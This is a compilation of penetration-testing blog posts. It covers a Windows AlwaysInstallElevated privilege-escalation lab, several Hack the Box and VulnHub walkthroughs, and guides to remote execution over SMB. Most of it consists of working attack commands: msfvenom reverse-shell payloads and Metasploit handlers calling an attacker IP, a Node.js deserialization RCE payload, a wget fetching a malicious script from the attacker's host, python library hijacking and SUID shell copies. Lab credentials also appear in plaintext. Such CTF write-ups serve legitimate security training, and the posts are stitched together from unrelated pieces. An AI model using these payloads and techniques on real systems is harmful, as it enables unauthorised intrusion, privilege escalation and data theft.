Caution Note: This option is equivalent to granting full administrative rights, which can pose a massive security risk. Microsoft strongly discourages the use of this setting. Hence this should be used for the lab purposes only (and not in Production environment)

Lab set-up

Victim’s Machine: Windows 7
Attacker’s machine: Kali Linux

To make this policy effective [i.e install a package with elevated (system) privileges], we need to ensure that victim machine is deliberately made vulnerable by enabling the AlwaysInstalledElevated Policy in the Computer Configuration and User Configuration folders of the Local Group Policy editor

1. Open the Local Group Policy editor

Type gpedit.msc in the Run dialog box of the Start Menu in the Windows 7 machine and the Local group Policy editor window prompt will open

2. Change the settings of AlwaysInstalledElevated policy

a. For the Computer configuration

Navigate to the below path in the Windows machine

Computer Configuration\Administrative Templates\Windows Components\Windows Installer

Enable the Always install with elevated privileges


b. For the User configuration

Navigate to the below path in the Windows machine
User Configuration\Administrative Templates\Windows Components\Windows Installer

Enable the Always install with elevated privileges


This completes the lab setup on the Windows machine .Now let’s proceed to our actual task.

Spawning Victim’s Machine

We need to compromise the Windows victim machine at least once to gain the meterpreter session. As you can observe that we already have victim’s metrepreter session. Let’s open the msfconsole and check the existing current sessions

msfconsole
sessions

As we can see that there exists a session already with the ID 1 . Now let’s open the session 1 and extract the user details

Meterpreter > sessions 1
Meterpreter >getuid

As we can see that we are logged into this session with the username as raj.

Note : The existing user “raj” already exists in the Windows 7 victim machine and is a non-admin user


Now let’s open the command shell of the target machine

Meterpreter >shell

Upon executing the shell command, we would land into the user’s Downloads folder C:\Users\raj\Downloads

We will now run the registry query command on this command prompt so as to verify whether the Windows installer have elevated privileges or not, as per our settings configured earlier

reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer

As we can see from the output that the registry named “AlwaysInstallElevated” exists with a dword (REG_WORD) value of 0x1, which means that the AlwaysInstallElevated policy is enabled.


Privilege Escalation via .msi payload (1st Method)

Now let’s open a new terminal in Kali machine and generate a MSI Package file (1.msi ) utilizing the Windows Meterpreter payload as follows

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.120 lport=4567 –f  msi > /root/Desktop/1.msi


On the existing Meterpreter session of the user, let’s upload our MSI file named 1.msi to the target machine as follows. Once it is uploaded successfully, we will then jump to the shell

upload /root/Desktop/1.msi  .

Note: Before executing the MSI Package file, let's start a MSF handler in another terminal window
(Refer to the commands for same, after the below screenshot)

Execute the MSI package file on the Windows command prompt
msiexec /quiet /qn /i  1.msi


/quiet = Suppress any messages to the user during installation
/qn = No GUI
/i = Regular (vs. administrative) installation

In a parallel window, we opened a new handler before executing the .msi file

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.120
msf exploit(handler) > set lport 4567
msf exploit(handler) > exploit

Finally we got the meterpreter session using this exploit!!  Let’s have further look at the details of the user privileges we gained on this system
Meterpreter > getsystem
Meterpreter > getuid
Fantastic!! We have rooted to the Local System account (NT AUTHORITY\SYSTEM) which has the highest level of privileges on the local system.


Adding user in Administrators Group (2ndMethod)

In this method we willchoose a non-admin user from the existing list of users in the target machine and then try to elevate his privileges. Here we will send the relevant Windows commands (to the target machine) , utilizing the windows/execpayload of the Metasploit.

First let us check the details of existing users in the victim machine. Here we can select any user , lets; select a user named “raaz” who is a non-admin user

net user

The verification that the user name “raaz” is in the Local Users group can be done by running the following in the command prompt
net user raaz


Generate a MSI package (2.msi ) with the windows/exec payload, that sends a command instructing to add local admin privileges for the user “raaz” , to the target machine.

msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f  msi > /root/Desktop/2.msi


Now let’s upload the MSI file 2.msi to the target machine as follows

Note : Before uploading the MSI file , press Ctrl+Z to exit out of the victim machine’s command shell

In the meterpreter shell type

upload /root/Desktop/2.msi  .

Once the MSI file is uploaded successfully, we will take the command shell and execute the installer file
shell
msiexec /quiet /qn /i  2.msi

The verification that the user name “raaz” has been added into the local administrator group can be done by running the following in the command prompt
net user raaz
As we can see from the screenshot the user raaz is now member of Local Administrators group
Awesome !! We have got the privileges of the non-admin user escalated via using the manual exploit .


Privilege Escalation via Metasploit Post Exploit (3rd Method)
In order to perform the Privilege escalation abusing the AlwaysInstalledElevatedpolicy , we can also utilize the inbuilt exploit of the Metasploit module as follows :
Now let’s use this exploit
use exploit/windows/local/always_install_elevated
msf exploit(always_install_elevated) > set session 1
msf exploit(always_install_elevated) > exploit

We got the meterpreter session using the in-built exploit as well !! Now lets have further look at the details of the user privileges
Meterpreter > get system
Meterpreter > getuid

Hurrah!! We have rooted to the Local System account (NT AUTHORITY\SYSTEM) which has the highest level of privileges on the local system

Note : We have shown one of the methodologies to elevate the privileges .This lab can be performed in multiple ways , as there are many other methods of performing the Windows privilege escalation.


Hack the Box: Minion Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Minion” which is available online for those who want to increase their skill in penetration testing and black box testing. Minion is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Expert
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they have static IP and IP of Minion is 10.10.10.57 so let’s begin with nmap port enumeration.
nmap -sV -p- 10.10.10.57 –open
From given below image, you can observe that we find port 62696 is open on target system.


As port 62696 is running IIS http service, we open the IP address in our browser on port 62696.


We don’t find anything on the webpage, so we run dirb to enumerate the directories. As the target machine is running Microsoft IIS server we try to find .asp file.
dirb http://10.10.10.57:62696 -X .asp


Dirb scan gave us a link to page called test.asp, we open the link and find a page that is asking for u as its parameter.


After enumerating this system, we find that this page is vulnerable to SSRF. So when we try access localhost we find a link called system commands.


As we are not directly accessing the page, we take a look at the source code and find the link to system command.


We open it using SSRF and find a form that can be used to execute our commands.


When we try to execute a command we are unable to. So we take a look at the source code of the page and find the parameter that is being used to pass the command we type.


After finding the parameter we use it pass our command and we find that we only get a response in terms of Exit Status. Exit Status = 1 for successful and Exit Status = 0 in case of errors.


Now when we try to get a reverse shell we are unable to, it is possible that TCP and UDP packets are blocked. So we ping ourselves using this RCE vulnerability to check if ICMP packet is allowed.


We setup tcpdump to capture the icmp packets and find that icmp packets are allowed.
tcpdump -i tun0 icmp


We create an icmp reverse shell because few characters are blacklisted on the server.


We run it on the vulnerable page that we found earlier.


We create our custom reverse shell (you can download here), we run it and after a few moments we get a reverse shell. We take look at the c:\ directory and find a directory called “sysadmscripts”.


We go to root directory and find two files called “c.ps1” and “del_logs.bat”.


We take a look at the content of the file, and find that c.ps1 writes something inside a file that is passed as its argument. In “del_logs.bat” file it creates logs inside log.txt inside c:\windows\temp\ directory and find that the time is changed every 5 minutes.


Now we check the permissions for both of these files with icacls and find that we have full
permissions over c.ps1.
icacls c.ps1


Now we change the original c.ps1 with our file, so that we can try and get the user.txt and root.txt.
echo"dirc:\users\administrator\Desktop> c:\temp\output.txt"> c:\temp\test.ps1
echo"dirc:\users\decoder.MINION\Desktop>> c:\temp\output.txt">> c:\temp\test.ps1
echo"copyc:\users\administrator\Desktop\root.txtc:\temp\root.txt">> c:\temp\test.ps1
echo"copyc:\users\decoder.MINION\Desktop\* c:\temp\">> c:\temp\test.ps1
(Get-Content c:\temp\test.ps1) | ForEach-Object { $_ -replace """", "" } | Set-Content c:\temp\test.ps1
copy c:\sysadmscripts\c.ps1 c:\temp\c.ps1.bak
copy c:\temp\test.ps1 c:\sysadmscripts\c.ps1


We wait for few minutes for the powershell script to get executed and find that we were able to successfully able to extract “user.txt”. We open the file and find the first flag. We also zip file called “backup.zip”. Before looking in the zip backup file, we take a look at the content of “output.txt” and find that the file was in “c:\users\decoder.MINION\Desktop” directory.


Enumerating further backup.zip file we extract PASS from alternate data stream files.
get-content c:\temp\backup.zip -str pass


We decode the NTLM hash using hashkiller.co.uk and find the password to be 1234test.


We mount the C$-Share using the credentials we found by cracking the hash.
net use * \\minion\c$ /user:minion\administrator 1234test


As we can see the hard disk got mounted as “Drive Z:”. We go to Z: drive and inside “z:\User\Administrator\Desktop”. We find two files called root.txt and root.exe, when take a look at the content of “root.txt” it tells us to run “root.exe”. We try to run root.exe but are unable to get a flag because we are not Administrator yet.


Let’s set users as administrator using $user and giving the password using $pass and then convert the string using convert-to-securestring-asplaintext-force using the PSCredetail we created the a new object that further will help us to create a new session which will run the commands as administrator. Lastly we will run the root.exe using the invoke-command. And as you can see in the given screenshot we have decoded successfully the securestring.
$user = “minion\administrator”
$pass = “1234test” | convert to-securestring – asplaintext –force
$cred = new-object –typename System.Managemet.Automation.PSCredential –argumentlist $user, $pass
$session = new-pssession minion –Credential $cred
invoke-command –Session $session {cd C:\users\administrator\desktop; .\root.exe}

Hack the Android4: Walkthrough (CTF Challenge)

$
0
0

Hello everyone and welcome to yet another CTF challenge walkthrough. This time we’ll be putting our hands on Android4 which is made by Touhid Shaikh. You can find the link to download this vulnerable VM here (https://www.vulnhub.com/entry/android4-1,233/).
The level of this vulnerable vm, that I would rate, is beginner.

Steps involved:
1. Port scanning and IP discovery
2. Attacking port 8080 proxy using adb_server_exec
3. Connection to the device using ADB.
4. Shell grabbing.
5. Privilege escalation and reading congratulatory flag.

Let’s get started then!
First we’ll grab the IP address using netdiscover utility present in Kali Linux.

netdiscover


In my case the IP address is 192.168.1.105

The second step is as usual port scanning. In this scan we’ll be using an all port aggressive scan using the most popular tool nmap.

nmap - p -  -A 192.168.1.105


From this we established that there is some kind of web page related to the port 8080.
Without any delay we opened the webpage but found nothing.


Anyone would establish that there is some kind of verbal tampering involved using POST method. We tried but didn’t find anyting useful.
After trying a few other methods (PHP CLI and Dropbear RCE) here is one method that we found the best for our cause.


Android Debug Bridge (adb) is a versatile command-line tool that lets you communicate with a device. The adb command facilitates a variety of device actions, such as installing and debugging apps, and it provides access to a Unix shell that you can use to run a variety of commands on a device. It is a client-server program that includes three components:
·      A client, which sends commands. The client runs on your development machine. You can invoke a client from a command-line terminal by issuing an adb command.
·      A daemon (adbd), which runs commands on a device. The daemon runs as a background process on each device.
·      A server, which manages communication between the client and the daemon. The server runs as a background process on your development machine.
When you start an adb client, the client first checks whether there is an adb server process already running. If there isn't, it starts the server process

To start an ADB server we used metasploit:

use exploit/android/adb/adb_server_exec
set RHOST 192.68.1.105
set payload linux/armle/shell_reverse_tcp
set LHOST 192.168.1.108
set LPORT 3333
exploit

(It is quite possible that the local port won’t accept connection. In such a case, we change the default port from 4444 to 3333s)


If you don’t have adb installed you can install it by sudo apt-get install adb


Once the status shows “Connecting to device, ” on a new terminal window type the command:

adb connect 192.168.1.105:5555
adb shell
In shell:
ls


to go to the defaullt directory:
cd
su
Voila! We got a root shell!


In /data directory we found a folder called “root”
cd /data
ls
Final step was reading the congratulatory flag:
cd /root
ls
cat flag.txt


Hack the Box: Celestial Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Celestial” which is lab presented by Hack the Box and is available online for those who want to increase their skill in penetration testing and black box testing. Celestial is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Intermediate

Task: find user.txt and root.txt file in victim’s machine.
WalkThrough
Since these labs are online available therefore they have static IP. The IP of Celestial is 10.10.10.85 
Let’s start off with scanning the network to find our target.
nmap -A 10.10.10.85


The NMAP output shows us that the port TCP 3000 is opened on the target machine  Let’s try to access the website on a Non-standard HTTP port (3000) as follows :
Browse to http://10.10.10.85:3000 and we will be greeted with the following page


As we didn’t find any other clue to move forward after navigating through many other possibilities; we quickly moved further to understand the website request via Burpsuite tool. Therefore, upon capturing the webpage’s GET request, we noticed the profile= Cookie parameter (highlighted in red)


Copy the entire value inside the profile= cookie parameter and paste it in the Burpsuite decoder .
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3D
On decoding the same we will get the output in base64 format . Once again , we will decode the base64 format output and would be able to see the results in clear text format. The output displays username and other details of a specific user This is an indication that we can insert our code in the cookie profile parameter value to get the desired results.


On further investigation , we came to know that this is a Node JS deserialization bug for the purpose of remote code execution . Further details of the same are mentioned in the below website .If we read the entire content of the website , we will observe that there is a function which contains a particular string comprising of multiple numeric values.


Copy the entire numeric content (after String.fromCharCode) starting from 10 till 10 . Navigate to the URL https://www.rapidtables.com/convert/number/ascii-hex-bin-dec-converter.htmland convert Decimal to ASCII as shown in the screenshot below


Now let’s change the contents of the ASCII text and replace the HOST and PORT parameter details with the HOST=10.10.14.3 and PORT= 4444, where 10.10.14.3 is our Kali machine IP . Once done, we will get the equivalent output in the Decimal format as shown below


Copy the decimal output from the above screenshot starting from 118 and ending with 10, with each number , separated by a comma.
Note : As we can see that the decimal output in the above output is separated by a space , hence we need to either do it manually OR need to refer to the following Python script method so as to include the comma values , before proceeding further
Once the decimal output (separated by comma) is ready , we need to now paste it inside the code shown below (replace the value with decimal output) and perform the Base64 encode of the same
echo {"username":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(value) )}()"} | base64 -w0


Copy the encoded output above and paste it in front of the Profile= parameter of the Burpsuite as shown in the image below.


Once done we need to click on the Forward option , in Burpsuite Intercept tab
Note : Before forwarding the modified content in Burpsuite , we should setup the netcat listener in Kali machine and keep it ready .
nc -lvp 4444
In order to access proper TTY shell , we had imported python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'

Hurray !! We got into the reverse shell of the target machine
Lets have a quick look at the contents
ls
We navigated to many folders , however found interesting stuff in the Documents folder
cd Documents
Here we can see that there is a user.txt file , lets read it contents
cat user.txt
Finally , we got our first flag i.e  output of user.txt file 


Now upon further navigation , we also opened the script.pyfile because of our curiosity to examine the contents of the same . If we do cat script.py , the output displays as print “Script is running”

cat script.py
print “Script is running..”

Note : This is an indication that we may need to examine the log files to see which script is running and if it is running on a periodic basis

The best step to move forward is to examine the contents of the log directory in var

cd /var/log

Let’s see the files listed over here

ls

As we can see that there are multiple syslog files being generated in this folder . The old logs are being zipped and numbered accordingly .The latest logs are always stored in the log file named syslog .So we will open the contents of the syslog file and try to find out if there is something interesting going on.

cat syslog
We will notice that there is a cronjob running every 5 minutes , which is copying the output of script.py file (in the home/sun/Documents folder) to the output.txt file


Now we can try to put our own content in the script.py file . For this let’s generate a Reverse shell with the following command
msfvenom -p cmd/unix/reverse_python lhost=10.10.14.3 lport=1234 R
Copy the contents of msfvenom output and save it on Kali Desktop named as script.py ,which will be further used in the subsequent steps


Now run the web server on the Kali machine

python –m SimpleHTTPServer 80


Lets read the contents of the script.py .The output displays as print “Script is running..”
cat script.py

Lets move this original python script (script.py) by renaming it to script.py.original as shown below
mv script.py script.py.original

Download our newly created script.py from the Kali machine Desktop
wget http://10.10.14.3/script.py


Open a netcat reverse shell
nc -lvp 1234
In order to access proper TTY shell , we had imported python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'

Hurray!! We got into the root
Navigate to the root directory
cd /root
Let’s see what content it has .

ls

As we can see it contains 2 files root.txt and script.py . Lets open root.txt file
cat root.txt


Wonderful!! We have gained access to both user.txt and root.txt files and hacked this box.

Multiple ways to Connect Remote PC using SMB Port

$
0
0
In this article, we will learn how to connect with victim’s machine via SMB port 445, once you have collected username and password to your victim’s PC. To know how collect username and passwords to your remote host via SMB protocol click hereand to understand what is SMB protocol, click here

Table of content
Exploiting Windows Server 2008 R2 via SMB through Metasploit inbuilt exploits:
§  Microsoft Windows Authenticated User Code Execution
§  Microsoft Windows Authenticated Powershell Command Execution
§  Microsoft Windows Authenticated Administration Utility
§  SMB Impacket WMI Exec
Third party Tools
§  Impacket (psexec)
§  Impacket (atexec)
§  Psexec exe
§  Atelier Web Remote Commander
Exploiting Windows 2007 via SMB through Metasploit inbuilt exploits:
§  MS17-010 EternalRomance SMB Remote code execution
§  MS17-010 EternalRomance SMB Remote command execution

Let’s Begin
Tested on: Winodows Server2008 R2
Attacking Machine: Kali Linux

Microsoft Windows Authenticated User Code Execution
This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the “psexec” utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
 msf > use exploit/windows/smb/psexec
msf exploit windows/smb/psexec) > set rhost 192.168.1.104
msf exploit(windows/smb/psexec) > set smbuser administrator
msf exploit(windows/smb/psexec) > set smbpass Ignite@123
msf exploit(windows/smb/psexec) > exploit
Here,
rhost –> IP of victim PC
smbuser –> username
smbpass –> password

Once the commands run you will gain a meterpreter session of your victim’s PC and so you can access it as you want.


Microsoft Windows Authenticated Powershell Command Execution
This module uses a valid administrator username and password to execute a powershell payload using a similar technique to the “psexec” utility provided by SysInternals. The payload is encoded in base64 and executed from the commandline using the –encoded command flag. Using this method, the payload is never written to disk, and given that each payload is unique, is less prone to signature based detection. A persist option is provided to execute the payload in a while loop in order to maintain a form of persistence. In the event of a sandbox observing PSH execution, a delay and other obfuscation may be added to avoid detection. In order to avoid interactive process notifications for the current user, the psh payload has been reduced in size and wrapped in a powershell invocation which hides the window entirely.
 msf > use exploit/windows/smb/psexec_psh
msf exploit(windows/smb/psexec_psh) > set rhost 192.168.1.104
msf exploit(windows/smb/psexec_psh) > set smbuser administrator
msf exploit(windows/smb/psexec_psh) > set smbpass Ignite@123
msf exploit(windows/smb/psexec_psh) > exploit

Once again as the commands run you will gain a meterpreter sesion of victim’s PC. And therefore, you can do as you wish.


Microsoft Windows Authenticated Administration Utility
This module uses a valid administrator username and password to execute an arbitrary command on one or more hosts, using a similar technique than the "psexec" utility provided by SysInternals. Daisy chaining commands with '&' does not work and users shouldn't try it. This module is useful because it doesn't need to upload any binaries to the target machine.
Thus first, in a new metasploit framework we had used web delivery module to get malicious dll code which we can use as an arbitrary command on host.
use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 3
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.106
msf exploit(multi/script/web_delivery) > exploit
Copy the highlighted text for malicious dll code.


msf > use auxiliary/admin/smb/psexec_command
msf auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.104
msf auxiliary(admin/smb/psexec_command) > set smbuser administrator
msf auxiliary(admin/smb/psexec_command) > set smbpass Ignite@123
msf auxiliary(admin/smb/psexec_command) > set COMMAND [Paste above copied dll code here]
msf auxiliary(admin/smb/psexec_command) > exploit


As soon as we run psexec auxiliary we will get meterpreter session with as administrator.


SMB Impacket WMI Exec

This module is similar approach to psexec but executing commands through WMI.
msf > use auxiliary/scanner/smb/impacket/wmiexec
msf auxiliary(scanner/smb/impacket/wmiexec) >


Impacket for Psexec.py
Psexec.py lets you execute processes on remote windows systems, copy files on remote systems, process their output and stream it back. It allows execution of remote shell commands directly with full interactive console without having to install any client software.
Now let’s install the Impacket tools from GitHub. You can get it from here. Firstly, clone the git, and then install the Impacket and then run psexec.py to connect victim’s machine.
git clone https://github.com/CoreSecurity/impacket.git
cd impacket/
python setup.py install
cd examples
Syntax: ./psexec.py [[domain/] username [: password] @] [Target IP Address]
./psexec.py SERVER/Administrator:Ignite@192.168.1.104


Impacket for Atexec.py
This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.
Syntax:/atexec.py [[domain/] username [: password] @] [Target IP Address] [Command]
./atexec.py SERVER/Administrator:Ignite123@192.168.1.140 systeminfo
As you can see below that a remote connection was established to the server and the command systeminfo was run on the Target server with the output of the command delivered on the Kali terminal.


PsExec.exe
Psexec.exe is software that helps us to access other computers in a network. This software directly takes us to the shell of the remote PC with advantage of doing nothing manually. Download this software from –> http://download.sysinternals.com/files/PSTools.zip.
Unzip the file once you have downloaded it. Go to you command prompt and type:
PsExec.exe\\192.168.1.104 -u administrator -p Ignite@123 cmd
Here,
192.168.1.104 –> is the IP of remote host
-u –> denotes username
-p –> denotes password
cmd –> to enter victim’s command prompt


Atelier Web Remote Commander
This is graphical software that let us gain control of victim’s PC that too quite easily.
Once you have open the software give the IP address of your victim’s PC in remote host box along with the username and password in their respective boxes. And then click on connect; the whole victim’s PC’s screen will appear on your Desktop and you will have pretty good view of what your victim is doing.


As you can observe we are having Screen of victim’s machine in front of us.


MS17-010 EternalRomance SMB Remote code Execution
Tested on: Winodows 2007 ultimate
Attacking Machine: Kali Linux

This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec payload code execution is done. Exploits a type confusion between Transaction and WriteAndX requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a named pipe.

msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.1.105
msf exploit(windows/smb/ms17_010_psexec) > set smbuser raj
msf exploit(windows/smb/ms17_010_psexec) > set smbpass 123
msf exploit(windows/smb/ms17_010_psexec) > exploit


MS17-010 EternalRomance SMB Remote Command Execution
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec command execution is done. Exploits a type confusion between Transaction and WriteAndX requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a named pipe.
Thus first, in a new metasploit framework we had used web delivery module to get malicious dll code which we can use as an arbitrary command on host.
use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 3
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.106
msf exploit(multi/script/web_delivery) > exploit
Copy the highlighted text for malicious dll code.


msf > use auxiliary/admin/smb/ms17_010_command
msf auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.1.105
msf auxiliary(admin/smb/ms17_010_command) > set smbuser raj
msf auxiliary(admin/smb/ms17_010_command) > set smbpass 123
msf auxiliary(admin/smb/ms17_010_command) > set COMMAND [Paste above copied dll code here]
msf auxiliary(admin/smb/ms17_010_command) > exploit


As soon as we run psexec auxiliary we will get meterpreter session with as administrator.
In this way we can compromise victim’s machine remotely if we have login credential.
Happy Hacking!!!!


Hack the Box: StratosphereWalkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Stratosphere” which is lab presented by Hack the Box and is available online for those who want to increase their skill in penetration testing and black box testing. Stratosphereis retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Easy

Task: find user.txt and root.txt file in victim’s machine.

WalkThrough

Since these labs are online available therefore they have static IP. The IP of Stratosphereis 10.10.10.64
Let’s start off with scanning the network to find our target.
nmap -sV 10.10.10.64


As per nmap port 80 is open for HTTP let’s explore the target IP in the browser. After exploring port 80, we was welcomed by following page where we didn’t found any informative clue. 


After then we visit Port 8080 for HTTP proxy and here also we get same web page. We try to inspect source code of port 80 and 8080 but we got nothings.


Therefore next we decided to have directory brute force attack with help of Dirbuster and used wordlist “dictionary-list-2.3-medium.txt” for the attack.


Luckily it fetched some web directories such as /Monitoring, let’s explore it in the web browser.   


So when we try to open the URL http://10.10.10.64:8080/Monitoringthen it gets redirect to http://10.10.10.64:8080/Monitoring/example/Welcome.actionfor login. I closely look at the URL containing .action extension, so I made Google search to extract complete information related to this extension. I found action extension is utilized by apache struts2 which has a history of bugs and vulnerabilities and if you will search for its exploit, you will get lot of python scripts and exploits to compromise this service.


So we used nmap script to identify its state of vulnerability
nmap -p8080 --script http-vuln-cve2017-563 --script-args path=/Monitoring/ 10.10.10.64
Awesome!!! It is vulnerable to cve2017-563, let’s exploit it.


I found an exploit Struts-Apache-ExploitPack , lets download it from git hub and give full permission.
cd git clone https://github.com/drigg3r/Struts-Apache-ExploitPack.git
cd Struts-Apache-ExploitPack
cd Exploiter
ls
chmod 777 Exploit.sh


Now run the following command to exploit the victim machine.
./Exploit.sh http://10.10.10.64:8080/Monitoring/example/Welcome.action
id
ls
cat db_connect

Username: admin
Password:admin

So now we have database credential, let’s utilized them for getting all information from inside the database. 


mysqldump -u admin -padmin --all-databases --skip-lock-tables
Here I found Password “9tc*rhKuG5TyXvUJOrE^5CK7k” for user Richard, now let’s try to connect with SSH using these credential.


ssh richard@10.10.10.64
Yuppie we successfully logged in victim’s machine, so now let get the user.txt and root.txt
ls
cat user.txt
cat test.py
Here we notice that test.py was computing some hash values and at the end it will give success.py from inside the root directory and whole script is depends upon hashlib. 


Then we also check sudo rights for Richard and found he has sudo right to run all type of python script. So very first we check test.py file and start solving hashes in order to get success.py
sudo /usr/bin/python /home/richard/test.py


So we got the hash value, now we need to decode it and after decoding I found “kayboo!”


On submitting the decoded text, it generated a new hash for further step and again I decode it and submit the answer and after then again a new hash and it was processing repetitively same at each time on submitting decoded text.
Since test.py was importing hashlib which was a python library so I last option was python library hijacking to escalate the root privilege.    


Therefore I create a hashlib.py script in the current directory to import system binary ‘/bin/bash’ and hence now when we will run test.py then it will import hashlib.py which will calls /bin/bash binary file.
echo 'import os;os.system("/bin/bash")'> hashlib.py
sudo /usr/bin/python /home/richard/test.py
Booom!!! Here we owned root access, now let’s get the root.txt file and finish this task.


Hack the /dev/random: K2 VM (boot2root)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as /dev/random: k2. The credit for making this vm machine goes to “Sagi-” and it is another boot2root challenge in which our goal is to get root to complete the challenge. You can download this VM here.

Let us start form getting to know the IP of VM (Here, I have it at 192.168.199.138 but you will have to find your own
Netdiscover


We use the given credential to login through ssh. After loggin in we check the sudoers list and find that we can run /bin/calc as user “user2”.
ssh user@192.168.199.138
sudo -l


We use strace to debug the binary and if there are missing files or dependencies. We find there is a shared object file missing in /home/user/.config/ directory called libcalc.so.
strace /bin/calc 2>&1 | grep -i -E “open|access”


We check /home directory and find that the user directory has all permission for the owner only. We give read and execute permission to users in the same group and others. Then we created a directory called .config so that we can create our shared object inside it.


We created a binary that copy’s /bin/bash into /tmp directory, give it suid permission and run it.


We save the file as libcalc.c, then we compile and run the /bin/calc as user2. As soon as we run the application we check the id and find that we have successfully spawned a shell as user2.
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
sudo -u user2 /bin/calc


After spawning a shell as user2 we try to enumerate the machine and find that there is cronjob that runs a file called /sbin/bckup for user3.


We check the content of this file and find that it is a ruby script that creates a zip file in /tmp/ directory.


We check the zip library of that this ruby is using and find that we can write the file.


We change the content of the file and add that bash command to copy /bin/bash and save it in /tmp/ directory as bash2 and set suid bit.

echo ‘`cp /bin/bash /tmp/bash2 && chmod +s /tmp/bash2`’ > /usr/local/share/gems/gems/rubyzip-1.2.1/lib/zip.rb


We wait for some time and go to the /tmp/ directory. After changing the directory, we find bash2 has been created by user3. We run the new bash file and successfully spawn a shell as user3.


As we effective user id and not the actual used id of user3. We create a c program that spawns a shell as user3’s uid and gid.


We compile the program and run it. After running the program, we successfully spawn a shell with user3’s uid and gid.
gcc bash3.c -o bash3


Now we try find files with suid bit set and find a file called “whoisme” is “/usr/bin/local/” directory.
find / -perm -4000 2>/dev/null


When we run the file it outputs the string “user”. When we check binary file with strings command we find that it runs setuid, system, setgid and logname command.


We run by ignoring the enviroment we use PS4 variable to copy /bin/bash in /tmp/ directory as bash4 and change the ownership to root and set suid bit and run it along the binary file.

env -i SHELLOPTS=xstrace PS4=’$(cp /bin/bash /tmp/bash4 && chown root.root /tmp/bash4 && chmod +s /tmp/bash4)’ /bin/sh -c  ‘/usr/local/bin/whoisme’


As soon as we run the file we find our copied bash file. We run the file and spawn a shell as root user. We go to root directory and a file called flag.txt.


We take a look at the content of the file and find our congratulatory flag.


Window Privilege Escalation via Automated Script

$
0
0

We all know that, after compromising the victim’s machine we have a low-privileges shell that we want to escalate into a higher-privileged shell and this process is known as Privilege Escalation. Today in this article we will discuss what comes under privilege escalation and how an attacker can identify that low-privileges shell can be escalated to higher-privileged shell.

Table of Content
§  Introduction
§  Vectors of Privilege Escalation
§  Windows-Exploit-Suggester
§  Windows Gather Applied Patches
§  Sherlock
§  JAWS - Just Another Windows (Enum) Script
§  PowerUp

Introduction
Basically privilege escalation is a phase that comes after the attacker has compromised the victim’s machine where he try to gather critical information related to system such as hidden password and weak configured services or applications and etc. All these information help the attacker to make the post exploit against machine for getting higher-privileged shell.

Vectors Privilege Escalation
Following information are considered as critical Information of Windows System:
§  Version of operating system
§  Any Vulnerable package installed or running
§  Files and Folders with Full Control or Modify Access
§  Mapped Drives
§  Potentially Interesting Files
§  Unquoted Service Paths
§  Network Information (interfaces, arp, netstat)
§  Firewall Status and Rules
§  Running Processes
§  AlwaysInstallElevated Registry Key Check
§  Stored Credentials
§  DLL Hijacking
§  Scheduled Tasks

There are several script use in Penetration testing for quickly identify potential privilege escalation vectors on Windows systems and today we are going to elaborate each script which is working smoothly.

Windows-Exploit-Suggester
If you have victim’s low-privilege meterpreter or command session then use can use Exploit-Suggester.
This module suggests local meterpreter exploits that can be used. The exploits are suggested based on the architecture and platform that the user has a shell opened as well as the available exploits in meterpreter. It's important to note that not all local exploits will be fired. Exploits are chosen based on these conditions: session type, platform, architecture, and required default options.

